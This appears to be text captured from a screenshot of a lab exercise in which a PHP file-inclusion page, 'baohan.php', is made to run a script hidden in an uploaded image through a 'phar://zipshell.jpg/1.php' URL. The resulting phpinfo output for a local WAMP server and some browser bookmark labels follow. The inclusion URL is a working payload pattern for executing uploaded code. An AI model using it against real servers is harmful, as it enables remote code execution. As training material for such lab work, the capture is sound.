 192.168.1.6/baohan.php/?file=phar://zipshell.jpg/1.php
火狐官方站点 新手上路 常用网址 京东商城 最常访问 16进制到文本字符串... 新标签页 火狐官方站点 新手上路 常用网址 京东商城
Configuration
apache2handler
Apache Version Apache/2.4.37 (Win64) PHP/5.6.40
Apache API Version 20120211
Server Administrator wampserver@wampserver.invalid
Hostname:Port localhost:0
Max Requests Per Child: 0 - Keep Alive: on - Max Per Connection: 100
Timeouts Connection: 60 - Keep-Alive: 5
Virtual Server Yes
Server Root G:/wamp64/bin/apache/apache2.4.37
Loaded Modules core mod_win32 mpm_winnt http_core mod_so mod_access_compat mod_actions mod_alias
mod_allowmethods mod_asis mod_auth_basic mod_auth_digest mod_authn_core mod_authn_file
mod_authz_core mod_authz_groupfile mod_authz_host mod_authz_user mod_autoindex mod_cache
mod_cache_disk mod_cgi mod_dir mod_env mod_file_cache mod_include mod_isapi mod_log_config
mod_mime mod_negotiation mod_rewrite mod_setenvif mod_userdir mod_vhost_alias mod_php5
Directive Local Value Master Value
engine 1 1
last_modified 0 0
xbithack 0 0
Apache Environment
Variable Value
HTTP_HOST 192.168.1.6